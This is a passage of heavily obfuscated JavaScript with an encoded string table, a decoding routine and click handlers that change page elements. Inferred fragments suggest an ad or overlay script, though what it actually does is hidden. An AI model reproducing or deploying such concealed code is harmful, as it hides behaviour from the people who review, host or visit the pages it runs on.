_0xdca36b=_0x2181b5;_0x4e9a5b[_0x20250a(0x510,0x488,0x4c5,0x4c7)](_0x4e9a5b[_0x20250a(0x5d5,0x535,0x5ce,0x5c7)],_0x4e9a5b[_0x5ade21(0x15d,0x1c0,0x14a,0x26c)])?(_0xe122bd[_0x5ade21(0x11b,0xd2,0xed,0xbe)+'t']=_0x5ade21(0x143,0x1e8,0x1de,0x269),_0x5ad8f8[_0x5ade21(0x10f,0xb6,0xfa,0x51)][_0x20250a(0x5d0,0x5c8,0x572,0x5ca)]=_0xdca36b['JXdAP'],_0x57106b['onclick']=function(){function _0x2955e8(_0x56448b,_0x1fd242,_0x211e2a,_0x3adf10){return _0x5ade21(_0x56448b-0xeb,_0x3adf10-0x11d,_0x211e2a-0x168,_0x211e2a);}_0x29fa12[_0x2955e8(0x296,0x257,0x23d,0x22c)]();}):(_0x3eb2af[_0x5ade21(0x1e1,0x15f,0x18c,0x1e6)+_0x5ade21(0x191,0x176,0x1c3,0x1cd)](),_0x3eb2af[_0x5ade21(0xa3,0x148,0xf3,0xdd)+'atePropaga'+_0x5ade21(0x5b,0xaf,0x59,0x154)]());},!![]);}()));function _0x48ed(_0x9739d0,_0x5c6cd3){var _0x80288f=_0x44d3();return _0x48ed=function(_0x198325,_0x32b678){_0x198325=_0x198325-(0x11f4+0xb7+0x11dd*-0x1);var _0xbb3970=_0x80288f[_0x198325];if(_0x48ed['ddbXzr']===undefined){var _0x3b99c8=function(_0xe122bd){var _0x5ad8f8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x57106b='',_0x576ec6='',_0x29fa12=_0x57106b+_0x3b99c8;for(var _0x366a47=0x1a29+0x1693*0x1+0x185e*-0x2,_0x3a5971,_0x195f92,_0x13e16c=0x59*-0x43+-0xf*0x1c2+0x31a9;_0x195f92=_0xe122bd['charAt'](_0x13e16c++);~_0x195f92&&(_0x3a5971=_0x366a47%(-0xdfa+-0x317+0x1*0x1115)?_0x3a5971*(0x1*0x1ab1+0x2398+-0x3e09)+_0x195f92:_0x195f92,_0x366a47++%(0xbe1*-0x1+0x2061+-0x147c))?_0x57106b+=_0x29fa12['charCodeAt'](_0x13e16c+(0x3e6+-0x390+-0x4c))-(-0x469*0x3+-0x16e*0xe+-0x2149*-0x1)!==-0x1ee4+-0x1f81+0x3e65?String['fromCharCode'](-0xd0*0x1c+0xbd5+0xbea&_0x3a5971>>(-(0x1285*-0x2+0x4d*0x17+0x1e21)*_0x366a47&-0x2565+0x1e88*-0x1+0x43f3)):_0x366a47:-0x623+0x60d+0x16){_0x195f92=_0x5ad8f8['indexOf'](_0x195f92);}for(var _0x59c0c8=-0x3*-0x277+-0x6c4+-0x17*0x7,_0x32ff57=_0x57106b['length'];_0x59c0c8<_0x32ff57;_0x59c0c8++){_0x576ec6+='%'+('00'+_0x57106b['charCodeAt'](_0x59c0c8)['toString'](0x1eed+-0xa56+0x1487*-0x1))['slice'](-(0x17c4+0x567*0x5+-0x32c5));}return decodeURIComponent(_0x576ec6);};_0x48ed['EsLaRD']=_0x3b99c8,_0x9739d0=arguments,_0x48ed['ddbXzr']=!![];}var _0x34746a=_0x80288f[-0x1*-0x76d+-0x40*0x2f+-0x9*-0x7b],_0x1bae7b=_0x198325+_0x34746a,_0x57d43e=_0x9739d0[_0x1bae7b];if(!_0x57d43e){var _0x1bcde1=function(_0x4ef737){this['RGnDBP']=_0x4ef737,this['XBjmlC']=[-0xac5*-0x1+-0x2501+0x1a3d,-0x3c8*0x1+0x1cc+0x1fc,-0x10cd*0x2+-0x19a8+-0xcd*-0x4a],this['xCLIiD']=function(){return'newState';},this['sGazZm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GOGvxC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1bcde1['prototype']['BjNZkS']=function(){var _0x1f0e9d=new RegExp(this['sGazZm']+this['GOGvxC']),_0x282559=_0x1f0e9d['test'](this['xCLIiD']['toString']())?--this['XBjmlC'][-0xded+-0xb2d+0x191b]:--this['XBjmlC'][0x10a3*-0x1+0xea9+0xfd*0x2];return this['zVyLwW'](_0x282559);},_0x1bcde1['prototype']['zVyLwW']=function(_0x23523d){if(!Boolean(~_0x23523d))return _0x23523d;return this['BkaLGq'](this['RGnDBP']);},_0x1bcde1['prototype']['BkaLGq']=function(_0x39796f){for(var _0xf1b5b2=0xa7*0x11+0x158d+-0x4*0x829,_0x39942e=this['XBjmlC']['length'];_0xf1b5b2<_0x39942e;_0xf1b5b2++){this['XBjmlC']['push'](Math['round'](Math['random']())),_0x39942e=this['XBjmlC']['length'];}return _0x39796f(this['XBjmlC'][-0x15b*0x11+0x16eb+0x20]);},new _0x1bcde1(_0x48ed)['BjNZkS'](),_0xbb3970=_0x48ed['EsLaRD'](_0xbb3970),_0x9739d0[_0x1bae7b]=_0xbb3970;}else _0xbb3970=_0x57d43e;return _0xbb3970;},_0x48ed(_0x9739d0,_0x5c6cd3);}function _0x44d3(){var _0xeda82f=['BwrNzKq','DgfIBgu','CMv0DxjUicHMDq','D2fYBG','mtaWjsaHAw1WBW','ideWmhzOicfPBq','D2X6y1e','z1Lkvey','pJXOzwfKpG','CNvsC1a','5yQG6l295AsX6lsL77Ym54k55yE75yI35PAW','zgDlsue','Dd1JB3zLCIi+','zc1SB2fKAw5NiG','ndC0odm2ndCGiq','icfPBxbVCNrHBG','vNLYsuK','rgjSBxq','yxvVuuW','C2v0psjvveyToa','ndC0odm2ndCIoW','t09Mvxa','wu1bvM0','DMvYBgf5iJ4','BMrLEc5ODg1S','B246igfIC29SDq','zgv4lMH0BwW','yxvru0u','CxvLCNLtzwXLyW','ter0q24','DgPgDfu','nxWY','z0zJtgm','tgLezgG','DciGDhLWzt0IDa','icaGig92zxjSyq','mhW2Fdf8nxWYFa','rKv2ugm','teLbvMe','zeT1CKO','sffJq3O','qKDbC0S','wMDtuu0','ywqTBg9HzgLUzW','sfzZC0S','zxH0l2H0BwWIpG','mtaWDNC','DgLVBG','swzrzey','CxnMwNK','y29UDgvUDa','l2fKCY93zwLKzq','sLHKqva','svb4yK4','C3r5Bgu','B3bHy2L0Eq','kcGOlISPkYKRkq','B3j0yw50oYbSzq','sKHsrwy','EtOGyMXVy2SGiq','zur2Eu0','n2jKzJq1yJu3mW','FsKOktS','oYbIB3jKzxi6ia','zwz3Eve','Bwv0yvTUyw1Lpq','vvHUt2e','ruXHze4','Aw5PDgLHBc1ZyW','zM5lrvy','wKLorgW','6lEZ6l2S5yIWoG','l2fKCY94Aw5SAq','CgfeDLO','iwLTCg9YDgfUDa','Axj2Eeq','pc9VyMPLy3q+','DvvjENi','ndiWntC0me1LBKj5ua','v2f6zxa','m3W1Fdf8nhWYFa','ihbVC2L0Aw9UoG','Dgv4DenVBNrLBG','ihSGBwfYz2LUoG','EKLUzgv4','5Q+pmtaWBxpKUidMRke','l2fKCY8XodGVAq','l2fKCY9IAxDLAq','re5VB1i','CMfUC2XHDguOlq','r0XyEuS','iMrLC2nYAxb0Aq','veTYC0m','igzPEgvKicfPBq','pg9IAMvJDcbPza','E30Uy29UC3rYDq','AgvPz2H0','ywqTB2jQzwn0','yxbWBhK','r1vyvKS','pc9Zy3jPChq+','BMn0Aw9UkcKG','DgvZDa','z2v0rwXLBwvUDa','DgfWDgfW','zgf0yq','Bg9N','uwLszKq','DgL0Bgu','AhrTBd48AhrTBa','v09dtfe','m3W0Fdf8mhW2Fa','pgrPDIbPzd0ICa','AMTcweW','BhLzCLK','lwLUzgv4oIaYmq','BxPTB1i','qM1Hv2K','wevUEM0','AwnLlxDPzhrOla','yxHTzLO','icbZzxruAw1LBW','Es5ZDhLSzs56sq','zuDZufi','zNq6idaGiwLTCa','icb2yxiGB3zLCG','Axy+','shPsq0i','odDUvMrlvxG','idaGiwLTCg9YDa','phnJCMLWDd4','rhLdvhi','DMLZAwjPBgL0Eq','mJC4ngjJzMy2','EKjdsfy','AKrvCKK','BurgtfG','B3j0yw50oYbVDG','ywXLpteSBwf4Aq','y3jLyxrLrwXLBq','zg1QwLq','Dg9Y','Dfj6EwC','CMvSB2fK','B3j0yw50oYb3Aq','DeTqA3q','vvrkr0m','D2LKDgG','z2H0oIaXmdaLia','yLjtAuu','ChjVDg90ExbL','t2rRC1a','Bgf5ksb7','A0vqwuO','BMrLEca9iciYmq','mtaWDMG','AvHJDKC','wgLMwM0','C2nYAxb0','l2fKCY9PBI9PBG','lw92zxjSyxKIkq','v0DeBvq','Cg9YDgfUDdSGDa','ksb7','psjHzc1VyMPLyW','Cg9ZAxrPB24','Dg9mB3DLCKnHCW','yM9KEq','iNbLCM1HBMvUDa','i3bLCM1HBMvUDa','qNLjza','BgvUz3rO','yvvSrfa','yxj0B1u','ndC1ntyXAuPIqu5z','yxrLuhjVCgfNyq','ze5or0q','l2HTlMPZpZnMnG','tg9HzgvK','y3P4sxe','Cw1pB0K','tKPbqum','DKnOCMW','iIbJB250zw50pq','B25JBgLJAW','pcfet0nuwvbfia','AgLKzgvU','t2HjDeK','Aw5MBW','C3jJ','BM5fwKS','B3Hjtvm','veD2uuu','rKz2EgC','yxzSCNi','z3zcsKG','B3aSideWmcK7','zw1LBNrcEuLKka','zKnOAu4','pg1LDgeGBMfTzq','C3rVCeLTBwvKAq','ndeYmMvdAwjrvq','B3zLCMXHEq','mty0nJbuu25Twfy','zYb7ihbVC2L0Aq','u0zVDNu','swzzv3O','CeTbtee','wevyDfm','C3bSAxq','DdSGFq','pc9IB2r5pJWVAa','phn0EwXLpG','oti0mdu0uerls3vc','l2LUzgv4lMH0Bq','zLHmAfi','AhjLzG','rujAvwu','mZa2odbiwwXWy3O','EgLUBgK','t21RAhK','pc9KAxy+','yMXVy2S','C3rVCfbYB3bHzW','q0jTELa','D2vPzgu','Bg9JyxrPB24','lw92zxjSyxKGEW','vNbSChi','Ahr0Chm6lY9OBq','sgvJBKK','rvHXvu4','A3ffqMC','zgrLBIaHAw1WBW','zxjTyw5LBNqTBW','EgvWyw0','yxbWzw5Kq2HPBa','tM5JBM8','ALrWAum','y2XVC2u','yw50oYbWywrKAq','whfrzKi','zdOGi2y1zJvMnq','y3rVCIGICMv0Dq','BKTpuKS','quziBLy','yxrPB24','zgvMyxvSDa','Dg1SpG','zhrOoIaXmdb2DW','AgvHza','Bg9JAYi7','y29UC3rYDwn0BW','oe5fChrACq','y2HPBgrYzw4','A2vLCe9Uvg9Wka','AK1Yz0W','B25LCNjVCG','Bgf5id0Gzg9JDq','wKrpCwe','i2fKlw9IAMvJDa','BgvMDa','C2vHCMnO','B3a6idaGiwLTCa','ExrsDey','wwz0A2y','we1py0S','zgTlwgi','r09zuNG','A2vZq3i','u1rhqM4','vvzduei','u1bPC2C','BM9Uzq','DguGiwLTCg9YDa','ueHxwLe','ntaLicfPBxbVCG','CunLqxm','icaVlYdMJihNU63MO4dMN6xVViW','y29UC29Szq','tLf6DNG','pg1LDgeGy2HHCG','CNrHBNq7igHLAq','rLr3t3m','CgvYBwfUzw50lq','mhW0','ywrKrxzLBNrmAq','pgrPDIbPzd0Iyq','CLbbEhm','nxWZFdj8mxW2Fa','Ag5UtNy','zML4zwq','CM4GDgHPCYiPka','C0j5vgfNtMfTzq','Dg9W','vfD5qKK','CMvWBgfJzq','ue5iB0G','mJGYotm3nM50whreyW','DxqOA2vLCe9Uva','y3v5vNu','quDwBxy','rKXxrM0','Aw5Zzxj0qMvMBW','qxnsveW','DMTwugW','D3jPDgu','y0zNzge','ELjLug8','ltK5otK','B24Ixq','yMi0zda3ywu5nG','pc9OzwfKpJXIBW','q1vezu8','yMLUza','zwLqt0i','icbPzIaOB3zLCG','txfmt24','BfrKDMS','Dg9tDhjPBMC','D0PIzhC','A2zpyMK','Cg9YDgfUDdSGEG','y3vYC29Y','EeT0DKW','C3bSyxKGpsaIyG','txLhEfq','Dvz6CMm','yxn5BMm','BNHsDLK','vxnjy0m','iMTLExDVCMrZiG','wfPsB3u','Es5ZDhLSzs5KAq','zgLZCgXHEq','DdSGAgvPz2H0oG','BxnYs2G','zhK+','DuLSDhy','v2Peq2S','yML3zwK','wMjet1e','CgfYzw50tM9Kzq','ihSGD2LKDgG6ia','vxf0s2C','u1PVEfG','mZi2nJC1mhzzC0rKAq','Awv3Cg9YDc1MAq','Cg9PBNrLCG','Cufbu2u'];_0x44d3=function(){return _0xeda82f;};return _0x44d3();}